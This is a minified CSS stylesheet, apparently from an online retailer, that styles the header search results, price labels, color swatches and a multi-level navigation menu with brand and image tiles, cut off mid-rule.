.cc-item-content-text .cc-price-container .cc-price-reduced{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts{display:grid;gap:1.5rem .0625rem;grid-template-columns:1fr 1fr}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item{overflow:hidden}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-name,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-tile-product-name{font-size:.8125rem;font-weight:500}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-name:hover,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-tile-product-name:hover{color:#d40001}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-product-label{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body{padding:.375rem .625rem 0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body:hover{color:#d40001}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;letter-spacing:1%;line-height:1.125rem;margin-bottom:.375rem;margin-top:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper .cc-price--discount,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper .cc-price-reduced{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper .cc-sales-reduced{color:#d40001;font-weight:500}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.5625rem;font-style:normal;font-weight:400;line-height:.75rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container{font-size:.5625rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout{gap:.5rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--discount,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price-reduced{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-percentage{color:#d40001;font-weight:400}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-tile-colors{margin:.5rem 0 0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-label{display:block;font-size:.6875rem;letter-spacing:.02em;line-height:1rem;margin:0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-label{font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing{min-height:1rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing{min-height:1.125rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate{border:.0625rem solid transparent;border-radius:.125rem;height:1rem;margin:0 .375rem 0 0;overflow:hidden;padding:0;position:relative;width:1rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content{border:none;border-radius:.125rem;height:1rem;left:50%;overflow:hidden;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate:hover{border-color:#e5e5e5;padding:.125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate.active{border-color:#000;padding:.125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content{height:.75rem;width:.75rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-tile-sizes,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-wishlist-icon,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .image-2{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-header-title,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-header-title{font-size:.875rem;font-weight:600;margin-bottom:1.5625rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container{padding:0 1.25rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items{font-size:.8125rem;margin-bottom:2.5rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items .cc-item{margin-bottom:1.3125rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items .cc-item{margin-bottom:.5rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items .cc-item .cc-name .cc-name__label{font-weight:500}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container{padding:0 1.25rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-items{font-size:.8125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-items .cc-item{margin-bottom:1.3125rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-items .cc-item{margin-bottom:.5rem}}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row--change-order .cc-product-search-second-col{-ms-flex-order:1;order:1}.cc-search-custom-container .cc-search-row--change-order .cc-product-search-first-col--second-row{-ms-flex-order:2;order:2}.cc-search-custom-container .cc-search-row:not(.cc-search-row--change-order) .cc-product-search-first-col--second-row .cc-header-title{margin-top:0}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text{width:18.75rem}@media (max-width:1199.98px){.cc-menu{background-color:#fdfcfb;height:100dvh;left:0;overflow-x:hidden;position:fixed;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:.3s;transition:.3s;width:100dvw}}@media (min-width:1200px){.cc-menu{left:-1.5rem;pointer-events:none;position:absolute;top:-4rem}}.cc-menu.open{z-index:11}@media (max-width:1199.98px){.cc-menu.open{overflow-y:hidden;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}}.cc-menu__editorialMode{left:4.125rem;top:-1.875rem}.cc-menu__header{position:relative;width:100%}@media (min-width:1024px){.cc-menu__header--narrow{max-width:31.25rem;width:100%}}@media (max-width:1199.98px){.cc-menu__header{background-color:#f2f2ee;display:-ms-flexbox;display:flex;height:4.9375rem;-ms-flex-pack:center;justify-content:center;padding:.75rem 1rem}.cc-menu__header__logo-icon{height:1.25rem;width:5.5625rem}}@media (min-width:1200px){.cc-menu__header{background-color:#fdfcfb;height:100%;position:absolute;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:.3s;transition:.3s;width:70.6875rem}.cc-menu.open .cc-menu__header{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s;z-index:12}}.cc-menu__close{color:#140000;padding:.125rem;pointer-events:auto;position:absolute;right:1rem;top:.75rem}@media (min-width:1200px){.cc-menu__close{opacity:0;right:1.5rem;top:3.25rem}.cc-menu.open .cc-menu__close{opacity:1;-webkit-transition:.3s;transition:.3s;z-index:12}}@media (min-width:1024px){.cc-menu__close:hover{color:#d40001}}@media (min-width:1200px){.cc-menu__overlay{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background-color:rgba(20,0,0,.2);bottom:0;height:100dvh;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:10}}.cc-menu__firstLevelFake{overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}@media (max-width:1199.98px){.cc-menu__firstLevelFake{background-color:#fff;border-radius:.375rem;box-shadow:0 0 10px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.08);gap:.125rem;justify-self:center;margin:-1.6875rem auto .375rem;padding:.375rem;width:calc(100% - 16px)}}.cc-menu__firstLevelFake::-webkit-scrollbar{display:none}.cc-menu__firstLevel{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;position:relative}@media (min-width:1200px){.cc-menu__firstLevel{gap:1.5rem;padding:3.25rem 1.5rem 1.25rem;width:auto}.cc-menu.open .cc-menu__firstLevel{z-index:12}}.cc-menu__firstLevel__item{pointer-events:auto}.cc-menu__firstLevel__fakeLink,.cc-menu__firstLevel__link{text-wrap:nowrap}.cc-menu__firstLevel__fakeLink__activeCategory .cc-menu__firstLevel__title,.cc-menu__firstLevel__link__activeCategory .cc-menu__firstLevel__title{color:#d40001}.cc-menu__firstLevel__fakeLink{background-color:#fff;border-radius:.25rem;color:#756e65;font-size:.8125rem;font-weight:600;letter-spacing:.08125rem;line-height:1.125rem;padding:.75rem .9375rem;text-transform:uppercase}.cc-menu__firstLevel__fakeLink.selected{background-color:#3a352e;color:#fff}.cc-menu__firstLevel__title{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem}.cc-menu__firstLevel__title--hasIcon{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:1.125rem}.cc-menu.open .cc-menu__firstLevel__title{color:#140000}.cc-menu.open .selected .cc-menu__firstLevel__title,.cc-menu__firstLevel__title:hover{color:#d40001;cursor:pointer}.cc-menu__secondLevel{background-color:#fdfcfb;height:100dvh;opacity:0;padding:2rem 1rem;position:absolute;top:unset;visibility:hidden;width:100%}@media (min-width:1024px){.cc-menu__secondLevel--narrow{max-width:31.25rem;width:100%}}@media (max-width:1199.98px){.cc-menu__secondLevel{height:calc(100dvh - 80px);left:0;overflow-x:hidden;overflow-y:auto;padding:2rem 1.875rem;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:.3s;transition:.3s;z-index:11;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-menu__secondLevel::-webkit-scrollbar{display:none}.cc-menu.open .cc-menu__secondLevel{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}.selected .cc-menu__secondLevel{opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible}.cc-menu__secondLevel.overflow-mobile{overflow-x:unset;overflow-y:unset}}@media (min-width:1200px){.cc-menu__secondLevel{contain:layout;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;left:0;opacity:1;padding:4.25rem 1.5rem;top:unset;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:.3s;transition:.3s;visibility:visible;width:70.6875rem;z-index:0}.cc-menu.open .cc-menu__secondLevel{overflow:hidden;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}.selected .cc-menu__secondLevel{opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible;z-index:11}.selected .cc-menu__secondLevel .experience-secondLevelColumnRegion{opacity:1;-webkit-transition:.6s;transition:.6s;visibility:visible}.cc-menu__secondLevel .experience-secondLevelColumnRegion{opacity:0;-webkit-transition:.6s;transition:.6s;visibility:hidden}}.cc-menu__secondLevel__sale-icon{background-color:#d40001;color:#fff;display:inline-block;font-size:1.375rem;font-weight:700;height:1.5rem;line-height:1.375rem;padding:.125rem;position:relative;top:.125rem}@media (min-width:1200px){.cc-menu__secondLevel__sale-icon{top:.25rem}}.cc-menu__secondLevel-arrow-icon{display:none;opacity:0;-webkit-transition:.15s;transition:.15s;visibility:hidden}.cc-menu__secondLevel__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}@media (max-width:1199.98px){.cc-menu__secondLevel__wrapper{gap:1.5rem}}@media (min-width:1200px){.cc-menu__secondLevel__wrapper{overflow-y:auto;padding-bottom:1.5rem}.cc-menu__secondLevel__wrapper::-webkit-scrollbar{display:none}}@media (min-width:1200px){.cc-menu__secondLevel__wrapper-inner{display:-ms-flexbox;display:flex;gap:1.5rem}}.cc-menu__secondLevel__link--highlight .cc-menu__secondLevel__title{color:#d40001}.cc-menu__secondLevel__link-wrapper{-ms-flex-align:center;align-items:center;background-color:#fdfcfb;display:-ms-flexbox;display:flex;gap:.625rem;margin-bottom:1.125rem;z-index:1}@media (min-width:1200px){.cc-menu__secondLevel__link-wrapper{margin-bottom:1rem}}.cc-menu__secondLevel__link-wrapper.accordionSelect .cc-menu__secondLevel__title,.cc-menu__secondLevel__link-wrapper.selected .cc-menu__secondLevel__title{color:#d40001}.cc-menu__secondLevel__link-wrapper.accordionSelect .cc-menu__secondLevel-arrow-icon,.cc-menu__secondLevel__link-wrapper.selected .cc-menu__secondLevel-arrow-icon{display:inline-block;opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible}.cc-menu__secondLevel__link-wrapper.secondary{margin-bottom:.5rem}.cc-menu__secondLevel__title{color:#140000;font-size:1.625rem;font-weight:600;line-height:1.875rem}@media (min-width:1200px){.cc-menu__secondLevel__title{font-size:1.5rem;line-height:2rem}}@media (min-width:1024px){.cc-menu__secondLevel__title:hover{color:#d40001}}.cc-menu__secondLevel__title.secondary{font-size:1.125rem;font-weight:500;line-height:1.5rem}@media (min-width:1200px){.cc-menu__secondLevel__content{background-color:#fdfcfb;margin-top:auto;min-width:20.625rem;width:calc(33.3% - 24px);z-index:1}}.cc-menu__secondLevel__content--narrow{width:100%}.cc-menu__secondLevel__content-links{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.75rem;margin-bottom:1.5rem}@media (max-width:1199.98px){.cc-menu__secondLevel__content-links{border-bottom:.0625rem solid #e7e6dd;border-top:.0625rem solid #e7e6dd;gap:1rem;left:-1.875rem;margin-bottom:1rem;padding:1rem 1.875rem;position:relative;width:100vw}}.cc-menu__secondLevel__content-links__item-iconWithStoke{stroke:currentColor}.cc-menu__secondLevel__content-profile{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media (min-width:1200px){.cc-menu__secondLevel__content-profile{border-top:.0625rem solid #e7e6dd;gap:.75rem;padding-top:1.5rem}}.cc-menu__secondLevel__content-link__item-icon,.cc-menu__secondLevel__content-profile__item-icon{height:1.25rem;min-height:1.25rem;min-width:1.25rem;width:1.25rem;-ms-flex-negative:0;flex-shrink:0}.cc-menu__secondLevel__content-link__item-text,.cc-menu__secondLevel__content-profile__item-text{color:#140000;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:500;gap:.5rem;letter-spacing:.00937rem;line-height:1.375rem}.cc-menu__secondLevel__content-link__item-text:hover,.cc-menu__secondLevel__content-profile__item-text:hover{color:#140000}@media (min-width:1024px){.cc-menu__secondLevel__content-link__item-text:hover,.cc-menu__secondLevel__content-profile__item-text:hover{color:#d40001}}.cc-menu__secondLevel__content-socials{margin-bottom:1.5rem;padding-top:2rem}@media (min-width:1200px){.cc-menu__secondLevel__content-socials{border-top:.0625rem solid #e7e6dd}}.cc-menu__secondLevel__content .cc-content-footer-social-list{color:#140000;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1200px){.cc-menu__secondLevel__content .cc-content-footer-social-list{-ms-flex-pack:start;justify-content:flex-start}}.cc-menu__secondLevel__tag{border-radius:.125rem;cursor:pointer;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;padding:.125rem .375rem;width:auto}.cc-menu__secondLevel__tag.grey{background-color:rgba(98,90,56,.15);color:#625a38}.cc-menu__secondLevel__tag.black,.cc-menu__secondLevel__tag.light-grey{background-color:#f0f0f0;color:#000}.cc-menu__secondLevel__tag.yellow{background-color:rgba(220,199,0,.1);color:#cea501}.cc-menu__secondLevel__tag.blue{background-color:rgba(28,69,151,.1);color:#1c4597}.cc-menu__secondLevel__tag.red{background-color:rgba(230,0,0,.1);color:#d40001}.cc-menu__secondLevelColumn{margin-bottom:2.5rem}.cc-menu__secondLevelColumn__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:2rem}@media (min-width:1200px){.cc-menu__secondLevelColumn__wrapper{gap:2.5rem}}@media (max-width:1199.98px){.cc-menu__secondLevelColumn__wrapper{padding-bottom:2.5rem}}.cc-menu__secondLevelColumn-title{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin-bottom:0;text-transform:uppercase}@media (min-width:1200px){.cc-menu__secondLevelColumn-title{margin-bottom:1rem}}.cc-menu__secondLevelSecondaryColumn{border-top:.0625rem solid #e7e6dd;margin-top:.25rem;padding-top:1.5rem}@media (min-width:1200px){.cc-menu__secondLevelSecondaryColumn{border-bottom:.0625rem solid #e7e6dd;margin:.25rem 0 1.5rem;padding:1.5rem 0}}.cc-menu__HighlightsSection__ctas{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:.5rem;margin-top:1rem;padding:0 1rem}@media (min-width:1200px){.cc-menu__HighlightsSection__ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}}@media (max-width:1199.98px){.cc-menu__HighlightsSection__ctas__wrapper{margin:0 -1rem;overflow-x:auto}}.cc-menu__HighlightsSection__ctas__wrapper::-webkit-scrollbar{display:none}.cc-menu__HighlightsSection__cta{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:auto}.cc-menu__HighlightsSection__ctas .cc-menu__HighlightsSection__cta{height:auto}.cc-menu__singleBlockSection__link{display:block;height:31.25rem;margin-top:1rem;position:relative;width:100%}@media (min-width:1200px){.cc-menu__singleBlockSection__link{height:28.5625rem;overflow:hidden;width:21.4375rem}.cc-menu__singleBlockSection__link:hover .cc-menu__singleBlockSection__image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-menu__singleBlockSection__link:hover .cc-menu__singleBlockSection__overlay{background:rgba(0,0,0,.4)}}.cc-menu__singleBlockSection__overlay{background:rgba(0,0,0,.2);height:100%;position:absolute;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:1}.cc-menu__singleBlockSection__image{display:block;height:100%;width:100%}.cc-menu__singleBlockSection__image img{height:100%;-o-object-fit:cover;object-fit:cover;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%}@media (min-width:1200px){.cc-menu__singleBlockSection__image img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}}.cc-menu__singleBlockSection__text{bottom:0;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;height:100%;-ms-flex-pack:center;justify-content:center;position:absolute;text-align:center;text-shadow:0 0 25px rgba(0,0,0,.5);width:100%}.cc-menu__singleBlockSection__text1,.cc-menu__singleBlockSection__text3{font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase;z-index:2}.cc-menu__singleBlockSection__text2{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.0125rem;line-height:2.75rem;text-transform:uppercase;z-index:2}.cc-menu__multipleBlockSection{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.0625rem}@media (min-width:1200px){.cc-menu__multipleBlockSection{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}.cc-menu__blockForMultipleBlocksSection__link{display:block;height:100%;padding-top:100%;position:relative;width:100%}@media (min-width:1200px){.cc-menu__blockForMultipleBlocksSection__link{height:22.3125rem;overflow:hidden;padding-top:0;width:22.3125rem}.cc-menu__blockForMultipleBlocksSection__link:hover .cc-menu__blockForMultipleBlocksSection__image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-menu__blockForMultipleBlocksSection__link:hover .cc-menu__blockForMultipleBlocksSection__overlay{background:rgba(0,0,0,.4)}}.cc-menu__blockForMultipleBlocksSection__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%}@media (min-width:1200px){.cc-menu__blockForMultipleBlocksSection__image img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}}.cc-menu__blockForMultipleBlocksSection__text{bottom:0;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2rem;font-weight:700;gap:.5rem;height:100%;-ms-flex-pack:center;font-size-adjust:.72;justify-content:center;letter-spacing:.01rem;line-height:3.0625rem;position:absolute;text-align:center;text-shadow:0 4.023px 10.059px rgba(0,0,0,.25);text-transform:uppercase;width:100%;z-index:2}.cc-menu__blockForMultipleBlocksSection__overlay{background:rgba(0,0,0,.2);height:100%;left:0;position:absolute;top:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transition:.15s;transition:.15s;width:100%;z-index:1}.cc-menu__thirdLevelItemsSection{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media (max-width:1199.98px){.cc-menu__thirdLevelItemsSection__title{margin-bottom:0}}@media (min-width:1200px){.cc-menu__thirdLevelItemsSection{gap:.5rem}.cc-menu__thirdLevelItemsSection__title{margin-bottom:.5rem}}.cc-menu__thirdLevel__title{color:#140000;font-size:1.125rem;font-weight:500;line-height:1.5rem}@media (min-width:1200px){.cc-menu__thirdLevel__title{font-size:.9375rem}.cc-menu__thirdLevel__title:hover{cursor:pointer}}@media (min-width:1200px) and (min-width:1024px){.cc-menu__thirdLevel__title:hover{color:#d40001}}.cc-menu__thirdLevel__showAll{font-weight:700}@media (max-width:1199.98px){.cc-menu__thirdLevel{background-color:#fdfcfb;height:100dvh;left:0;position:absolute;top:-7rem;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.3s;transition:.3s;width:100dvw;z-index:1}.selected+.cc-menu__thirdLevel{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}.cc-menu__thirdLevel-back{-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #e7e6dd;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.625rem;padding:.75rem 0;width:100%}.cc-menu__thirdLevel-back-icon{color:#140000;margin-left:1rem}.cc-menu__thirdLevel-back-title{color:#140000;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin-right:1rem;text-transform:uppercase}.cc-menu__thirdLevel-back-title:hover{color:#d40001}.cc-menu__thirdLevel__wrapper{max-height:100dvh;overflow-y:scroll;padding:2rem 1rem}}@media (min-width:1200px){.cc-menu__thirdLevel{height:100%;opacity:0;overflow-y:scroll;padding-bottom:10.25rem;position:absolute;top:4.25rem;-webkit-transition:.15s;transition:.15s;visibility:hidden;width:66.6%}.cc-menu__thirdLevel::-webkit-scrollbar{display:none}.cc-menu.open .cc-menu__thirdLevel{left:calc(33% + 16px)}.openFirst+.cc-menu__thirdLevel,.selected+.cc-menu__thirdLevel{opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible}.cc-menu__thirdLevel .experience-thirdLevelColumnRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:1.375rem;-ms-flex-pack:justify;justify-content:space-between;padding-right:2.25rem;text-align:left}}@media (min-width:768px){.cc-menu__brandsSection{max-width:21.0625rem}}.cc-menu__brandsSection__title{display:block;margin-bottom:1rem}.cc-menu__brandsSection .experience-brandsRegion{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.0625rem}.cc-menu__brandsSection .experience-menu-itemForBrandsSection{width:calc(50% - .0625rem)}.cc-menu__brandsSection .cc-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cc-menu__itemForBrandsSection{height:100%;position:relative}.cc-menu__itemForBrandsSection__title{color:#fff;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.25rem;font-size-adjust:.72;left:50%;letter-spacing:.00313rem;line-height:1.5625rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-menu__itemForBrandsSection__textbox{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:absolute;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:100%;left:0;padding:1.875rem;top:0;width:100%}.cc-menu__itemForBrandsSection__textbox-logo img{-webkit-filter:drop-shadow(0 0 1.5625rem rgba(0,0,0,.5));filter:drop-shadow(0 0 1.5625rem 